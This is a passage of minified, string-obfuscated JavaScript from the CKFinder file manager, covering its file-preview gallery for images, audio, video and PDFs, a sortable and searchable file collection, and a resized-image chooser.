*6&%$%6--/)*&-\x05\x13a\x15\x17\v\x15\x12\x1c\x1c\x1d\x13\x1e\b\x1c\x1f\x02\x02\x1c\x03\x02\x10\x04t\x0e\n\x14\x02\b\x18\f\x0f\fsqmtscu\v\x7fyeuyk}`\x12``zcbblkkcyo\x1diTOWQQQTVPLX[^Y@ZIEGDLGSE;ONUIOKK20:&6542&82.>N8<>(&6&%Z$.7+)9/]*\x13\x04\x10\x13h\x17\x13\t\x19\x11\x0f\x19o\x19\x1c\x01\0\x07\x17\x01\x04v\x04\x03\x16\f\x03\x0f\t\n\x06\res\x01wukrp||}s~h|\x7fbb|e``beia\x7fi\x1fioqTVVVS]TBZYXXB]XJB2FAZE@RJI6IOSNI%3A76+61-;:H>? ;\'%\'$,\'3%[-(5*)++\x12\x10\x1a\x06\x16\x15\x14\x15\x06\x1d\x1d\x1f\x19\x1a\x16\x1d\x15\x03q\x07\x07\x1b\x03\x0e\f\f\r\x03\x0e\x18\f\x0frrlsr`t\x04|}dzth|\x7f\nt`aqgf#*84(:2,2ER&FVW\x12\x15\t\x07\x19\x07\r\x19\vG]C@VFE[CIP_INXL9%2G&4D#4K,8M\x7f{i*#T7#U7?,\x12\x10g\x11\x16\x140|KG\x0fEMIC\nX[O]EHY\x0fY\\U\x13O??>UXB\x16TXWX(5xc\'$*$`q|nemo&=!=! 48#cSS&VWW\x1f\r\x04\x06\n\x05E\x15\x04\x1a\f\x0f\x05L\f\0\vPY\x1f\x1a\x1aX\x1e\x12\x11\x1e\x12\x0fF]HO0qz*$~\f\x0e\x01\'i`j hf|t?cfp`~}n:rqz>d*(+*-HG_\x05AOBKEZ\x15\x10RS_W\x1d\x0e\x0f\x1d\x10\x01154C5I<HIM\x05+", +k?.<*5?r2:1v\x7f504v4878\b\x15XC\\UV\x17\x10@J\x10fdgA\x13\x1a\x14^\x12\x1c\x1a\x12U\t\b\x1e\n\x14\x1b\b hod$~\f\x0e\x01\0\x03fmu#guxu{`/6tyuy3%/;6\x1b++*Y//Z"##\x05OFH\x02VX^V\x19EDRNP_L\x11TPY/a9IML6(; >"##to13!<8 "2cSSR088+ZARXnlo\x05\x07\x1d\x1e\x04\x01WN]\x15\x1cIy}|\x04\x1e\x1f\x11\x0eA\\MEu\t\bobvboi2)k~xb5\x05\x19\x18brpq\x7fy\x7f#:+2({r\0\x10GN\x1f//.KFFD^\x17\x0e\fVWT\b><?ZYA\x17SYTYW4{bq!(}MA@&""(c\'585; ovf=4aQUT80\x0e\x15O\x10\r\x1f\x03]HX\x0f\x06Wgg\x12z{{3\x19\x10\x12\x1e\x19Y\t\x18\x0e\x18\x1b\x11 `lg$-knf$bnejf{*1*#$en>8b\x10\x12\x153}tF\fDJH@\vWZL\\BIZ\x03F^W]\x13O??>10JZXYWQ\'l ,01)*rixe~(#tZX[.^\\+]RPt87;s9\t\r\x07N\x14\x17\x03\x11\x01\f\x1dF\x05\x03\b\0POR\x17\x1d\x03V\frps\x0f\x19\x05\nRamkdj?&dmg~n~6\x04\x06m\x1b\x18\x1a:v}q5\x7fswy0nmEWKFS\bOINF\n\x15\fIGY\nW[AGA\x1bX^\x14NBLX\x1eDJHK.%7!.&d($89!"jqb}a0;lRP\'QVTp<\v\x07O\x05\r\t\x03J\x18\x1b\x0f\x1d\x05\b\x19B\x19\x1f\x14\x1cTKV\x13\x11\x0f@\x15\b\x15S\x10f,vzt`.5!)q\x01\x05\x04a\x7fqr{gm/6\'6/!\x11\x15`\x14\x15)\x0fAHB\bTSD\t\x04HGK\x03IY]W\x1eDGSAQ\\M\x16^HJK//o36 0g3CCB!,<(9?\x7f?13"mxiaQUT3>\x12\x06\v\rI\x17\x0f\0\0\x1dPKA[\v\x02K{{\x0e~\x7f\x7fY\x1b\x12\x1cV\x0e\t\x12_.bie)cokm$zyi{gjg<pf`ayy5ih~j\'|zFNPF\x04^,.![CLDY\x14\x0fQDF\\\x0f??>T\\\\O\x06\x1d\x0f\bezHJM\'\'$#.8$9#*b9<341ov"*5ry8<*>Z\b\x0f\x02\x03\0I\x14\x1e\x0eA\x13\x01\x01U\f\x18\x10\0\0\x11\x01K",?WCPXM<swe&65~jdgy.?I+="yfgd0%V=+\\>.[ihW\x0fU\x10\nJT@\r\x1bl\x19\x1c\x1d\x1e\n\x02wAES\x10\x04\x05\x1d\v\nLUYJWer\x06fvwwrm{xn~}&*96:\'qf\x12rjkhoyolzRQ\x14\n\x01\x12$\b\x10LY/I_\\_UCBCQGFFM\\HKNI[M2$1F!5G":9/9<(=L`pf{1\'&qquv>/Y;-\x12\x04\x10\x10bc`\x02\x1a\x1b\x0f\x19\x1cI\v\x1ct\x14\0\x01y\x07\x05\x19\b\x0f\x1f\t\x7f\t\n\x11qygqt\tuvfqrn~\x0e{|ucb\x1fffxgn|h\x18jlpgRDPS\'WTI\\^^^[U\\JB2DAZAFBLKKCYONM2/64001?:,8H:> <%%\'$,\'3%(+)5,+;-c\x17\x11\r\x1d\x11\x03\x15\x18e\x18\x18\x02\x1d\x18\n\x02r\x04\0\x1a\f\x02\x12\n\ty\t\x0f\x13\b\vuupr|`t\x04~}d~~xz}aiwadgbym`nnkelzR"TWJPTR\\[[SI_^]E_CKQG5AKWCOYON337,26 4D=:/9<A<:> *6&V"%6),>.-]-\x14\x0f\x17\x1a\x10\x10\x11\x1f\x1a\f\x18h\x18\x1c\0\x1b\x07\x05\x07\x04\f\x07\x13\x05\b\v\t\x15\n\t\v\vrpzfv\x06rvf}}\x7fyzv}ucbag{fa}k\x19onsniESR/VVHW^LX(X_@_FT@C7GDYLNNNKELZ2B61*322<;;3)?>="?&$  !/*<(X(.0*\x19\x15\x17\x14\x1c\x17\x03\x15\x18\x1b\x19\x05\x1c\x1b\v\x1ds\x05\x06\x1d\x05\r\x13\x05\bc\x1f\t\x0e\x18\f\x0f43#-7#)5%ly\x0fi\x7f|;"0< 84"2pthiyonrTPKFVWCU.LY.I]/JC2WA2\x06\0\x10]J?^L<\\V;\v\v~\x0e\x0f\x0f)kbl&~yb/>ryu9s\x7f{}4jiykwzW\f@VPQII\x05GOSX\rU%98_RFR_Y\x15KS\\TI\x04\x1fpzHJM(\'5/ $f ((;jq\x7fe18m]Q$PQUs=4\x06L\x10\x17\bEH\x04\x03\x0fG\r\x05\x01\vB\0\x03\x17\x05\x1d\x10\x01Z\x1a\f\x0e\x0f\x13\x13S\x11eyv9f``hzl*p\x06\x04\x07cuwf)4tccw"\x10\x12\x15owxHU\x18\x03\x15\x12\x03\x1c" #IMNEHB^G]P\x18_ZY^_\x01\x1cHLShc&"0$|.%(-.c>8({)??o6>6**?/a\b\n\x19MYNFW&\x15\x11\x0fLX[\x14\0\x02\x01\x03TA7QGD\x1f\f\r\n^O<[MF$0Esrq)\x7f:$d~j+=V#"#$0$Qko}>./;-\x10VKGPM\x03\x14l\f\x18\x19\x1d\x19\v\x1d\x02\x14\0\x03\\P_PPM\x1f\bx\x18\f\rrugqv`tw> /<\x0e"6jc\x15wafesehi\x7filljzRQPWAWTB[,O[-H\\_UCBVG6\x06\x16\f\x11_IL\x1b\x17\x13l$1G!74"::LMJ(<=5#"w1&R2*+W#/3)\'\x15\x04\x10`\x10\x14\b\x1f\x10\x1c\x0f\x19\x1ca\x16\x1c\x1e\x06\n\x06\x11\x07u\x03\t\x17\x02\x03\t\x18\f\x0f\x03yqmv|puzqoy\x0fy\x7fachdafmsehahuimmhWSGQ\'QWI[P\\Y^UK]@I@]DDCRJ:NJREFJ%32O34#5K<8%5(<?\\) =$$#2*Z,(2$/*\x05\x13\x12`\x1c\x17\b\x12\x18\x1a\x1d\x1c\x1e\b\x1cl\x06\x05\x1c\x07\x04\x06\x01\0\n\x1c\b\v\x04\x0e\x10\rywpq|`t\x04~}d\x7f|~yxbt`clfx``l\x7fi\x1fkmqYPWFVU*_[G]SYH\\,FB\\JE@SEH:BOROIL760&6F04&=8=>?6*"!*\':\'!$/.(>.^(-\x0e\x17\x11\x10\x13\x12\x14\x02\x1a\x19\x12\x18\x02\x1a\x16\x1a\x15\x03q\x05\x06\x1b\x07\x03\r\x1c\b\vp\n\n\x11uugq\x07ptiqlx{\0u}agigvf\x16bdvoonyon\x1cXULQSVQPZLX(X^@^FG@ALPDG@MTIKNIH2$0@07(4?:=<>(<?("<$, 3%[-+5$%+:\x12\x11x\x06\x16\x17\x03\x15\x18]XJB^H@B\\\x17\0p\x10\x04\x05LK[UOQ_K%iotu`twe}{bi\x7f|jb\x17w`\x11pf\x16}j\x19~n\x1b-)\x07DQ&AU\'EAR`b\x11gR@\x03\x05\v\x1f\x11K')}),CKFinder.define(S('&dcoCEHH\\\0}^VFXPE\x18~PV^lO[I)$5l\x02,*"\x18;/=%(9'),[S("\x1fUOFFVVEHZL"),S("\x19pjixlf"),S("/T^f"),S("!@BGNDHFL"),S("\x1c^UYIOFFV\nsSAE\x05`ITm@TT"),S("\x19n~di?\\kgKM@@T\b|LG[@LZJC\x1etZXPfE]OS^K\x12y^,-'1=k\"(<"),S("\x12gqmb6[R\\rry{m\x0fuGNTIGSMZ\x05mEAK\x7fBTDZQB\x19pYUV^NDmK9-'0j!)3"),S("\x0fSZTzzqse7Tu\x7fyqm0fHNF")],function(y,w,C,e,b,x,E,s){"use strict";var t=S("/SP^P\x1c\x04\x06\x07\x1d\x19\x17\x1b\nXS\x16"),n=S("\x11qrxv>&()?;1=,zM\b"),i=S("<MQL)5+,*\x7f'%;&&>8(u")+S("1F\\D\x0f\x06\f")+S("(EOMX\x17\x1e\x14")+S(" CMWPJK\x1d\x18\x12")+S("3F\\Q_L\x03\n\0")+S("\x1av}oyvN\x1bCVPJ\x1d")+S("\x1bq|f2WHFWL\x1f")+t+";"+S("D('?e!/\"+%:u")+n+";",r=i+S("B4-!2/r")+t+S("\f6fjyvzg.")+n+";",a=S('\x11.zyr6vtm\'9gf??IU\fEMICiIDO\vQP\f\x0fCCQ\x0e\x16NM\n\x18PN\x15ZTRZ\t"--llf:5kj884"*ms')+i+S("'\n\x17")+S(",\x11GBW\x11S_@\bML\x19\x19SO\x12[WS%\x0f#.!e;:ji99/pl4+lr: {#%4y'&~}7;]C\x01\b\x02H\x0f\n\t\x0e\x0fF\x1c\x1f\v\x19\x19\x14\x05QT\x06\x02\x0e\x14\x1cGY\x18\x14\r\x0fl`{9jjhb3")+i+S("<\x1f\0"),l=S("\x1d\"~UEKL\x04VTD\x15\vQP\x11\rG[\x1eD@_\x14HK\x15\x18ZUUHOQS3|` ++25'%9il>:6<4oq")+i+S("\x1c? "),u=S("\x11.e}qsx8jhx!?ed\x1d\x01KW\nPTK\bTW\t\fNAADC]_G\b\x14TWWNISQM\x1d`26:( {e")+i+S("\x17:'"),c=S("<\x01WY2 /&d64$uk10qm';~$ ?t(+ux*.\"08c}")+r+S("9\x18\x05"),d=S("\x0f,x\x7ft4tzc%;a`!=wk\x0eGKOAkGJM\tWV\x0e\r]]S\f\x10HO\b\x16^L\x17\\RPXw\\//jjd8;eh:>2 (sm")+i+S("Dgx")+S("A~*\"7'*-i99/pl4+lr: {#%4y'&~}-+\x19\r\x07^F\x01\x0f\x14\x18\x05\v\x12V\x03\x01\x01\x15J")+r+S("\v.3"),F=S("\x0e3y|u3uyb*:ba&<tj1FHNFjDKB\bTW\t\f^\\L\r\x13IH\t\x15_C\x16_SWYt]P.ikc98dg;=3')pl")+i+S("*\t\x12");function f(s,r){var a=s.request(S('C",*";s-.8\t\'< =3*11')).where({"view:isFolder":!1}),o=[],l=window.top.document,e=C.template(x),t=w(C.template(E)(),l),u=0,c=w(e(),l);c.attr(S("\x16sqk"),s.lang.dir);var d=c.find(S("6\x19[R\\\x16ZTRZm10&2,#0")),f=c.find(S("+\x02NEI\x1dW[_Q\x18FE]OS^K\x10\\J45--i+#?<")),h=c.find(S("!\f@OC\vAAEO\x06\\_KYYTE\x1eV@BCWW\x17KNXH")),g=c.find(S("=\x10\\+'o%-)#j8;/=%(9b9?4<y;7:=")),p=c.find(S("\f#mdv<tzxp;gj|lryj3vNGM\x0eGJSI\\"));s.lang.dir===S("8UNI")?(f.css(S("\x1bntywT"),S("\x1a+2({r")),h.css(S("/\\TTG"),S("+\x1c\x03\x1bJ]"))):(f.css(S("-BJVE"),S("8\t\x14\x0eYP")),h.css(S("0C[T\\A"),S("%\x16\t\x1dLG"))),a.forEach(function(e,t){var n=e.getUrl(),i=e.get(S("\x1fN@OF"));o.push({url:n,name:i,file:e}),i===r&&(u=t)});var v={files:o,current:u,last:o.length-1};function n(){var n,i,e,t,r,o;v.current<=0?(v.current=0,h.hide()):h.show(),v.current>=v.last?(v.current=v.last,f.hide()):f.show(),e=(i=v.files[v.current]).url,r=(t=i.name).substr(t.lastIndexOf(".")+1),o=s.fire(S("3R\\ZR\x02IH^JT[H"),{templateData:{fileIcon:function(){var e=w(l).width(),t=w(l).height();return s.request(S("\x16qqu\x7f!{xjVCNL"),{size:t<e?e:t,file:i.file,previewIcon:!0})},fileName:t},file:i.file,url:e,extension:r,template:F},s),g.text(i.name),p.text(v.current+1+S("\r. 0")+v.files.length),s.request(S("A$*( 5},,9. (-;\x11=>")),s.request(S('\x12u}ysd"j\x7fwy~j'),{files:a[v.current]}),n=w(C.template(o.template)(o.templateData),l),o.events&&y.forEach(o.events,function(e,t){n.on(t,e)}),d.append(n),y.isFunction(o.afterRender)&&o.afterRender(n),s.request(S("A$,'05}<;+;"),{node:c})}function i(e,t){d.html(""),e.stopPropagation(),v.current+=t,n()}function m(){c.remove(),t.remove();var e=a[v.current];e.trigger(S("\x10w}paf"),e)}t.appendTo(w(S("\x1aysyg"),l)),c.append(d).append(h).append(f).appendTo(w(S("4WYSA"),l)),c.trigger(S("<[Q\\52")),c.on(S("\x18zvr\x7fv"),function(){m()}),w(c).on(S("\x11yvmqy`v"),function(e){e.keyCode===b.left&&i(e,s.lang.dir===S("\x15zcj")?-1:1),e.keyCode===b.right&&i(e,s.lang.dir===S(":WHO")?1:-1),e.keyCode===b.escape&&(e.stopPropagation(),m())}),h.on(S("-MCYRY"),function(e){i(e,-1)}),f.on(S("@\".*'."),function(e){i(e,1)}),n()}function h(e,t,n){var i=document.createElement(e);return!!i.canPlayType&&""!==i.canPlayType(t[n])}return function(o){o.setHandlers({"image:previewUrl":function(e){var t,n;return t=e.file.get(S("-H@\\UWA")),n={fileName:e.file.get(S("\x10\x7fs~q")),size:Math.round(e.maxWidth)+"x"+Math.round(e.maxHeight),date:e.file.get(S("\x1dz~TD"))},e.noCache&&(n.d=(new Date).getTime()),o.request(S('>\\/,/"*!|2:%'),{command:S("\fDcnwtBaqc\x7fro"),params:n,folder:t})},"file:preview":function(e){var t=e&&e.file||o.request(S("B%-)#4r./?\x0f8<=5?&")).first();t&&f(o,t.get(S("\x19tzqx")))}}),o.on(S('A$*( |7:,<"):'),function(e){var t=e.data.url,n=e.data.extension.toLocaleLowerCase();if(s.isExtensionOfImage(n)&&(e.stop(),e.data.templateData.url=t,o.hasHandler(S("\x17qt{|y'nmEWKFSpTK"))&&(e.data.templateData.url=o.request(S("\x1fILCDA\x1fVUM_CN[x\\C"),{file:e.data.file,maxWidth:.95*w(window.top).width(),maxHeight:.95*w(window.top).height()})),e.data.template=a,e.data.events={load:function(e){e.target.id&&w(e.target).css(S("\x1bxtmoL@["),"").prev().remove()}}),/^(flac|mp3|ogg|opus|wav|weba)$/.test(n)&&function(e){return h(S("\x1d\x7fjDHM"),{flac:S("1SFP\\Y\x18^U[X"),mp3:S("\x12raq\x7fx7tj~{"),ogg:S("/QDVZ[\x1aYP_"),opus:S("/QDVZ[\x1aYP_\x02\x1aXSY[\\3|`,405"),wav:S("C%0\".'f=*:"),weba:S("\x1e~UEKL\vRCEE")},e)}(n)&&(e.stop(),e.data.templateData.url=t,e.data.template=l,e.data.events={click:function(e){e.stopPropagation()}}),/^(mp4|ogv|webm)$/.test(n)&&function(e){return h(S(">I)%',"),{mp4:S(":MUY[Po,2w"),ogv:S("\x0eyyuw|;zqp"),webm:S("\x1dhvDDM\fS@DJ")},e)}(n)&&(e.stop(),e.data.templateData.url=t,e.data.template=u,e.data.events={click:function(e){e.stopPropagation()}}),/^(pdf)$/.test(n)&&(e.stop(),e.data.template=t?c:d,e.data.templateData.url=t||"",e.data.afterRender=function(e){setTimeout(function(){e.closest(S('@\x1a6"&,(#-1\x17')).trigger(S('C"*%2;'))},500)},!t)){var i=e.data.file;e.data.events={load:function(t){t.currentTarget.alt&&(i.get(S("+JBBKUC")).getResourceType().get(S("\x11g`qEdx``Ytqp\x7fqD"))?r(o.request(S('C",*"r./?\x1c?!7)\x04 ?'),{file:i,cache:86400,params:{d:i.get(S("?$ 6&"))}}),w(t.currentTarget).parent()):o.request(S("B%-)#}/,>\x1e>!"),{file:i}).then(function(e){r(e,w(t.currentTarget).parent())}))}}}function r(e,t){t.find(S("\x1bu{l~MD")).attr(S(";OO]"),e).css(S("\rjfca~rm"),""),t.find(S("\x1arqz")).remove()}},null,null,90),o.on(S("\x1fCNLWA]RjMG_\x11JDBJ\nG[VC"),function(e){e.data.items.add({name:S("\x18Os~k"),label:e.finder.lang.common.view,isActive:e.data.context.file.get(S(",KACTT@")).get(S("#EFJ")).fileView,icon:S("!AHB\bPNM^"),action:function(){f(o,e.data.context.file.get(S("$KGJM")))}})},null,null,10),o.on(S("*_CBBMQC\bAQFSC\x02t[RR\x07XV,$"),function(e){var t=e.finder;e.data.toolbar.push({name:S(":mUXI"),icon:S("%ELN\x04\\BIZ"),label:t.lang.common.view,type:S('?"467++'),priority:80,action:function(){f(t,e.data.file.get(S("*EM@K")))}})})}}),CKFinder.define(S("$fmaAGNN^\x02c@TD^VG\x1ap^T\\I\x14zTRZ3\x07+/0 4"),[S("-LNSZP\\ZP")],function(e){"use strict";return{attachTo:function(n){var i=new e.Collection;return i.search=function(t){var e;n.length&&(""===t?(e=n.toArray(),i.isFiltered=!1,i.filter=t):(e=n.filter(function(e){return new RegExp(t.replace(/[\\^$*+?.()|[\]{}-]/g,S("0m\x16\x15")),S("\x1fGH")).test(e.get(S("-@N]T")))}),i.isFiltered=!0),i.reset(e))},i.listenTo(n,S("/BTAV@"),function(){i.reset(n.toArray()),i.isFiltered=!1}),i.listenTo(n,S("=LZ-.4&"),function(e){i.remove(e)}),i.listenTo(n,S("/QUV"),function(e){i.add(e)}),i.isFiltered=!1,i.comparators={},i.sortFiledName=void 0,i.sortAscending=!0,i.on(S("(JBJBJK\x15^P_V"),function(){i.sortFiledName===S("\x17vxw~")&&i.sort()}),i.comparator=function(e,t){if(!this.sortFiledName||!this.comparators[this.sortFiledName])return 1;if(e.get(S("4C_RO\x03SHzRR[%3"))!==t.get(S("*]EHY\x15YBt\\XQSE")))return e.get(S("\x19lryj$vSgMO@@T"))?-1:1;if(!1!==e.get(S(';JT[Hz(1\x05+)"":')))return e.get(S(">Q!,'")).localeCompare(t.get(S(")DJAH")));var n=(0,this.comparators[this.sortFiledName])(e,t);return 0===n?n:this.isSortAscending?n:-n},i.addComparator=function(e,t){this.comparators[e]=t},i.sortByField=function(e){this.sortFiledName=e,this.sort()},i.sortAscending=function(){this.isSortAscending=!0,this.sort()},i.sortDescending=function(){this.isSortAscending=!1,this.sort()},i.addComparator(S("6YYT_"),function(e,t){return e.get(S("=P^-$")).localeCompare(t.get(S("\x13zt{r")))}),i.addComparator(S("\x0fcxhv"),function(e,t){var n=e.get(S("+_DTJ")),i=t.get(S("!QJ^@"));return n===i?0:i<n?1:-1}),i.addComparator(S('"GEQC'),function(e,t){return e.get(S("D!'3-")).localeCompare(t.get(S(":_]I[")))}),i}}}),CKFinder.define(S("\fykwd0QXR|xs}k5OypnsAUGP\vcOKMZ\x05hDBA\\UcW@]OSSqT[\\YtJZ-o&,0"),[],function(){return S('5\n[Y[_W\x0277D;|b*0k*&*,&k10DFl""2:u5;9*)f~>59M\x02\n\f\v\x16\x03J\x1a\f\x19\x02\x16\b\nB\x19\x1c\x13\x14\x11X\x05\x1e\x02\x1cXE\x07\x06C_iu,pm\x7fc\'ut6$\x7f}oa.\x1b\x1b/}{fbl9nblx#=R@FJK\x07\x06IIDO\x16\x0eNEIsY]\\GPdRKP@^X\x1f\x1eK!#+-  >zjxhk:,":5lp(/hv>,w4:18~"\x1dChjDEFG\x13\x12UKM\x04\x1aA\x19\x023\x10\0\x1c\0\x12X\x04\x07\x1f\x15\x0e\x1f\x1dldf>&aotikfnh/ut/loho*6~l7shXxx~UMV\x03YX\x06D@LI@II\x13\rSYWP_PR\x15CB\x05FA\x1dZ^4 o*\'*(7\':wi76qo9%|?5;1y<0({a`c\x7fB\r\x16\x11F\x18\x1b\v\r\x0f\x1e\x10\x17RQ\x12\r\x03\x1b\x14\x1c\x01\r\fG\x04\x07YBwBPl``fh;\f')}),CKFinder.define(S("?4$:7e\x06\r\x01!'..>b\x1a*=!>2 0%x\x1e06>/r\x1d7\x0f\x0e\x11\x066\0\x15\x0e\x12\f\x0e\"\x01\f\t\n9\x1f\x02\x06\0<\x02\x12\x15W\x1e\x14\b"),[],function(){return S('\x1e#L@@FH\x1b,.SR\x17\vEY\0CQ_U\x1dW]YXK\\h^OTDZ$\b/"# h4!3/8b.;<$>?s)(\\^d04+))~+\x19\x11\x07^F\x17\x07\x03\x01\x06HK\x02\f\x03\nMS\x11\x18\x126\x1e\x18\x17\n\x1f)\x19\x0e\x17\x05ee #pddnfmos1/?-0gs\x7fap+5cb\';ui0qALG\x03YX\x04\x19"\x15\x05GMOKC\x0e;\x0eW]C\x16TTXIH\x01\x1f]T&l!++*5"e;/8%7++}8?230{4-*.41p86\x05\r\x06\x10D\x10\x0fJ\x1b\x1d\v\x1f\t@\n\x06\x03\x10\x10\x1f\x11\x11TIrpF\x1f\x15\v^\x1cl`qp9\'eln$iccb}j=cw`}oss5pwz{x3|URVLI\bDKGJA\t\x12\'\'&\f]SQQY\x16TTXIH\x01\x1f]T&l!++*5"e;/8%7++}8?230{;9;?7~c\t6\x04\x15\n_K\t\x07\x05\r\x05TaeQA\v\x19\x07Ly}I\x12\x1e\x0eY\x19\x17\x1d\x0e\rB"bie)fnhgzo&~h}fjtv>}xwp}4ynoiqr\rCNLGN\x06DCO\x07HDBA\\U\x1c@VG\\LR\\\x14SV]Z[\x12)/260gxMA@v""=;;p%+#1ht#=!.y|3?2\x05\\@\0\x0f\x03%\x12\x1b\x1d\x05\x06;\x04\n\x1b\x18SR\x07\x15\x17\x1f\x19\x1c\x1c\x02F^L\\_dhqbficc5+nb\x7fllcuu03btzb}$8`g >vT\x0fUJ@QN\x07UT\b\x15&$\x12\0TXD\r><\nSQO\x1aXP\\ML}c!("h%/\'&9.a?+<9+77y<;6?<w8).*0\rL\0\x0f\v\x06\rEVccbP\x01\x0f\r\x15\x1dR\x10\x18\x14\x05\x04E[\x19\x10\x1aP\x1d\x17onqf)wctasoo!dcnwt?\x7fuws{:\'R~uzvk\x1c\x0eNBF@J\x19" \x16\x04HDX\x11:8\x0eW]C\x16TTXIH\x01\x1f]T&l!++*5"e;/8%7++}8?230{4-*.41p<3\x0f\x02\tC\x07\x0e\0J\v\x01\x05\x04\x1f\bC\x1d\x15\x02\x1b\t\x11\x11[\x1e\x15\x18\x1d\x1eQ\x14\x10\x0fuu =\x0e\f\x0f;agz~x-zv`t/1`pnc:9tzqx#=CJD`QVRHEaOBKEZ\r\x10ESQ][RR@\x04\x18\n\x1e\x1dZV3  /!!{e, 9*.!++rq$28 3jz"!f|4*q\b\x04\v\x04\f\x11F\x1a\x15KTaeQA\v\x19\x07LyHZ\x12\x1e\x0eGp')}),CKFinder.define(S("0ryu][RRJ\x16wTXHRZ3n\x04*( 5h\x1e /<?b\r'?>!6\x060%>\"<>\x121<9:6\b\x07\x14"),[S("2FZQSEKZUIY"),S("\x1dtnUDPZ"),S("\nHGKgatt`<Aa\x7f{7R\x7fb_rzz"),S("\x1c^UYIOFFV\npNM^Y\x04nL]J\x1fr]_XPUCQVTmUXI"),S("=}t\x06(,'!7i\x11!,=8c\x0f/<5~\x1b'18\0>=."),S("\x19n~di?\\kgKM@@T\b|LG[@LZJC\x1etZXPE\x18{QUTOXlZ3(8& \f+&/,\x03?) `+?%"),S("\rzjhe3P_S\x7fy||h4HxsoL@VFW\n`NDLY\x04oEA@CT`VG\\LR\\pWZ[XwQ046\n0 +i,&>")],function(e,t,o,n,i,r,s){"use strict";return n.extend({name:S("4vYYL\\BOqXPJ"),template:"",tagName:S("\vjb|b"),events:{'change [name="ckfChooseResized"]':function(e){t(e.currentTarget).val()===S("3kjUBKMUV")?(this.$el.find(S('\n%ofh"sy}|gp;e}jsayy3vM@EF\tFST\\FG\x06JDKCTB')).removeClass(S("#QL\vT\\H^N\x01IG\\QS^VP")),this.$el.find(S("\x11<p\x7fs;tpvuhy0lzSHXF@\bOJINO\x06EC^ZD\x11[]D@B")).textinput(S("'MGKI@H")).removeAttr(S("\x11vzgtt{}}")).first().trigger(S("\x0ei\x7frg`"))):(this.$el.find(S(',\x03MDV\x1cQ[[ZER\x15K_HUG[[m(/"# k$=:>$!`(&5=6 ')).addClass(S("\x0fex?``tbr5}sh}\x7frzD")),this.$el.find(S("\f#mdv<q{{zer5k\x7fhug{{\rHOBC@\vNFY__\fD@_EE")).textinput(S("0U[@UWZR")).attr(S("6SQJ[YPXZ"),S("<YWL!#.& ")))}},childEvents:{keydown:function(e,t){if(t.evt.keyCode===o.down||t.evt.keyCode===o.up||t.evt.keyCode===o.tab){if(t.evt.preventDefault(),t.evt.stopPropagation(),t.evt.keyCode===o.down||t.evt.keyCode===o.up){var n=this.collection.where({isActive:!0}),i=n.indexOf(e.model)+(t.evt.keyCode===o.down?1:-1);i<0&&(i=n.length-1),i>n.length-1&&(i=0);var r=this.children.findByModel(n[i]);r&&r.focus()}t.evt.keyCode===o.tab&&e.$el.closest(S("6\x19[R\\\x16XT_S/&")).find(S("-uKQES\x1eW^P\x1aZLNOSSc")).eq(this.finder.util.isShortcut(t.evt,S("\x1ahttxk"))?-1:0).trigger(S(" GM@QV"))}}},collectionEvents:{reset:function(){this.$el.html("")}},onRender:function(){var e=this;setTimeout(function(){e.$el.enhanceWithin()},0)},getChildView:function(e){var t={name:S("3w]YXK\\h^OTDZ$\b6&)"),finder:this.finder,template:r,tagName:S("7\\PL"),events:{'keydown input[type="radio"]':function(e){this.trigger(S("D.#>,&=%"),{evt:e})}},focus:function(){this.$el.find(S("\x0fy\x7fbf`")).trigger(S("\x0ei\x7frg`"))}};return e.get(S(".LEBF\\Y"))&&this.addCustomSizeViewConfig(t),i.extend(t)},addCustomSizeViewConfig:function(e){e.name=S('9ySSRMZ\x12$1*> "\x04=:>$!\x04:*='),e.className=S('"@OC\vD@FEXI\0\\JCXHVP\x18_ZY^_\x16_HMK/,'),e.template=s,e.tagName=S(")NBZ"),e.ui={width:S("<TPO55\x19-%(#zj*!-\x0f8=;?<\x05:0!>u\x05"),height:S(':RRMKK\x1b/#.!xd$#/\t>?9!"\x184;4<!t\n')},e.setSize=function(e,t){var n=e<=0?1:e,i=t<=0?1:t;this.ui.height.val(n),this.ui.width.val(i),this.model.set({size:i+"x"+n})},e.events[S("\x11{}d`b7Xls5ktzkH")]=function(){var e=this.model.get(S("6@Q]NS")),t=this.model.get(S("D-#./!>")),n=t,i=this.ui.width.val();i.length||(i=1);var r=parseInt(i);r<e?n=r*(t/e):r=e,n=Math.round(n),this.setSize(n,r)},e.events[S("D,(7==j\v9$`'585; ")]=function(){var e=this.model.get(S(" VKGPM")),t=this.model.get(S(",EKFWYF")),n=e,i=this.ui.height.val(),r=parseInt(i);i.length||(r=1),r<t?n=r*(e/t):r=t,n=Math.round(n),this.setSize(r,n)}},getSelected:function(){return this.collection.findWhere({name:this.$el.find(S("/Y_BF@nXVU\\\x07\x19_VX|(.-0!\x17#4!3//n\x10t,841811")).val()})}})}),CKFinder.define(S('8zq}USZZ2n\x0f, 0*";f\f" (=`\x139=<\'0\x10>4<)'),[S("\x18lt\x7fyom|OSG"),S("\na}xk}i"),S("'JHI@NB@J"),S('@\x02\t\x05-+"":f\x07$(8"*#~\x14:80%x\x0e0?,/r\x1d7\x0f\x0e\x11\x066\0\x15\x0e\x12\f\x0e"\x01\f\t\n&\x18\x17\x04')],function(y,s,a,r){"use strict";var d=S("&xwJ_XXBC"),o=100,n=110,w=S("\x1b4F.2\x19|\t[\x7f\x15\v\x1eu\x02\x03p\x02puN\x1dKs\x1enhM\x06\x14\fG\x1f"),l=S("5\x19\x1fcg\x15f\x17\x19\x17");function e(t){var n=t.data.context.file;(t.data.items.add({name:S("&d@FEXI"),label:t.finder.lang.common.choose,isActive:n.get(S(";ZRR[%3")).get(S(")KH@")).fileView,icon:S("\rmdv<q{{zer"),action:function(){var e=t.finder.request(S(")LB@H]\x15WTF`QYSTL\\^"));1<e.length?c(t.finder,e):b(t.finder,n)}}),n.isImage()&&t.finder.config.resizeImages)&&(n.has(S("\x12zytqrJ|irfxZ~T@"))&&n.get(S("\x19sv}z{MERKYAaGSI")).has(S("B,6,!.&(&\x18%7+"))||n.once(S("\x15u\x7fyw}~&ts~GDpFWL\\BlH^J"),function(){new a.Model({name:S("D\x06.(':/\x19)>'555\x1b>523"),label:t.finder.lang.chooseResizedImage.title,isActive:n.get(S(" GMO@@T")).get(S("'IJF")).imageResize||E(n),icon:S("\x1b\x7fvx2CIMLW@\vUMZCQII"),action:function(){f(t.finder,n)}}).set(S("\vmnzfft"),E(n))}),t.data.items.add(new a.Model({name:S(".lX^]@QgSDQC__uP_X%"),label:t.finder.lang.chooseResizedImage.title,isActive:n.get(S("\x14sy{||h")).get(S('?!".')).imageResize||E(n),icon:S("\nhgk#lx~}`q8drkp`~x"),action:function(){f(t.finder,n)}})))}function t(e){var 